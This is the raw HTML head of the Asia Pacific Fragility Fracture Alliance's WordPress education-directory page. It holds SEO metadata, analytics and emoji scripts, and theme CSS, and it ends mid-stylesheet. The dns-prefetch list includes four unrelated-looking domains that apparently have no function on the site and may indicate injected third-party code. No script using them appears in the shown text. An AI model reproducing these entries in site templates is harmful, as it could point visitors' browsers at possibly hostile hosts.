

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apfracturealliance.org/education-directory/?_directory_pagination=1
body_size: 35161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Education Directory - APFFA</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://apfracturealliance.org/education-directory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Education Directory - APFFA" />
	<meta property="og:description" content="Education Directory A curated collection of materials from the Asia-Pacific region supporting education on osteoporosis and fracture prevention for a range of audiences Suggest or nominate content" />
	<meta property="og:url" content="https://apfracturealliance.org/education-directory/" />
	<meta property="og:site_name" content="APFFA" />
	<meta property="article:modified_time" content="2020-12-09T03:44:20+00:00" />
	<meta property="og:image" content="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-featuredimage1c.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="850" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://apfracturealliance.org/#organization","name":"APFFA","url":"https://apfracturealliance.org/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://apfracturealliance.org/#logo","inLanguage":"en-US","url":"https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-featuredimage1c.jpg","width":1200,"height":850,"caption":"APFFA"},"image":{"@id":"https://apfracturealliance.org/#logo"}},{"@type":"WebSite","@id":"https://apfracturealliance.org/#website","url":"https://apfracturealliance.org/","name":"APFFA","description":"The Asia Pacific Fragility Fracture Alliance (APFFA)","publisher":{"@id":"https://apfracturealliance.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://apfracturealliance.org/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apfracturealliance.org/education-directory/#webpage","url":"https://apfracturealliance.org/education-directory/","name":"Education Directory - APFFA","isPartOf":{"@id":"https://apfracturealliance.org/#website"},"datePublished":"2020-08-06T05:11:21+00:00","dateModified":"2020-12-09T03:44:20+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apfracturealliance.org/education-directory/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="APFFA &raquo; Feed" href="https://apfracturealliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="APFFA &raquo; Comments Feed" href="https://apfracturealliance.org/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.11.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-167600037-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-167600037-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apfracturealliance.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://apfracturealliance.org/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:112.5%;}a,.page-title{color:#375062;}a:hover,a:focus{color:#253a49;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:corbel reg;font-weight:400;font-size:18px;font-size:1rem;line-height:1.4;}blockquote{color:#000517;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:corbel bold;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;}header .site-logo-img .custom-logo-link img{max-width:240px;}.astra-logo-svg{width:240px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.2222222222222rem;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}.comment-reply-title{font-size:29px;font-size:1.6111111111111rem;}.ast-comment-list #cancel-comment-reply-link{font-size:18px;font-size:1rem;}h1,.entry-content h1{font-size:60px;font-size:3.3333333333333rem;font-weight:400;font-family:corbel bold;line-height:1.05;}h2,.entry-content h2{font-size:44px;font-size:2.4444444444444rem;font-weight:400;font-family:corbel bold;line-height:1.05;}h3,.entry-content h3{font-size:34px;font-size:1.8888888888889rem;font-weight:400;font-family:corbel bold;line-height:1.25;}h4,.entry-content h4{font-size:28px;font-size:1.5555555555556rem;line-height:1.25;}h5,.entry-content h5{font-size:22px;font-size:1.2222222222222rem;line-height:1.25;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.6666666666667rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}::selection{background-color:#5b57a6;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#375062;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#375062;background-color:#375062;}.main-header-menu a,.ast-header-custom-item a{color:#375062;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#375062;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#375062;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#375062;background-color:#375062;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#375062;border-color:#375062;}.ast-small-footer{color:#5b5b5b;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;}.ast-small-footer a{color:#5b5b5b;}.ast-small-footer a:hover{color:#191919;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:15px;font-size:0.83333333333333rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#375062;}.entry-meta,.entry-meta *{line-height:1.45;color:#375062;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#253a49;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:11.111111111111rem;}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:#375062;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#375062;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#375062;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#375062;border-color:#375062;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#375062;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#253a49;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#4dacd0;background-color:#4dacd0;border-radius:10px;padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#193973;border-color:#193973;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1390px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;background-image:none;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1rem;}h6,.entry-content h6{font-size:14px;font-size:0.77777777777778rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:769px){.ast-container{max-width:1390px;}}@font-face {font-family: "Astra";src: url(https://apfracturealliance.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://apfracturealliance.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://apfracturealliance.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#5b57a6;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#5b57a6;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:5.5555555555556rem;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu a,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle{color:#ebe5e2;}.ast-theme-transparent-header .main-header-menu li:hover > a,.ast-theme-transparent-header .main-header-menu li:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > a,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > a,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > a,.ast-theme-transparent-header .main-header-menu .current_page_item > a,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current_page_item > .ast-menu-toggle{color:#ffffff;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap{background-color:#311c15;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu a,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle{color:#ebe5e2;}.ast-theme-transparent-header .main-header-menu li:hover > a,.ast-theme-transparent-header .main-header-menu li:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > a,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > a,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > a,.ast-theme-transparent-header .main-header-menu .current_page_item > a,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current_page_item > .ast-menu-toggle{color:#ffffff;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#5b57a6;}.ast-header-break-point .site-header{border-bottom-width:0;}@media (min-width:769px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop 